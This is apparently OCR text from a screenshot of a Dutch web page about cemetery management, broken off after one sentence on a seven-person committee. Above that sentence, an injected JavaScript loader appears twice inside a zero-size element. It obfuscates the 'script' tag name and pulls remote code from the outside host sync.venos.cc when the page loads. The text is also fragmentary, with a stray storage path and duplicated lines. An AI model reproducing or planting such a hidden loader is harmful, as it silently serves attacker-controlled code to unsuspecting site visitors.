
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Beheer en exploitatie
Het beheer en de exploitatie van de begraafplaats is
gedelegeerd aan een commissie van 7 personen. Deze